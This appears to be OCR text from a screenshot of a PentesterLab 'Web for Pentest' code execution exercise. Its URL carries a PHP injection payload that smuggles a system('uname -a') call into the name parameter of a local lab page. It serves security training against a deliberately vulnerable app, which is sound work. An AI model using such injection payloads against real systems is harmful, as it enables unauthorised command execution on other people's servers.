 PentesterLab » Web for Pentest
localhost:8000/codeexec/example1?name=hacker".system(%27uname%20-a%27);%23
Gmail YouTube Maps Company: XphenoR... Network Tools: DNS... mxtoolbox - Yahoo I... Emkei's Fake Mailer Manual Penetration... How To Install Andr... Recruitment - Welc... » All Bookmarks
PentesterLab.com Home
Hello hacker".system('uname -a');#!!!
© Pentester Lab 2025
Type here to search 15°C Mostly cloudy ENG 05:44
14-08-2025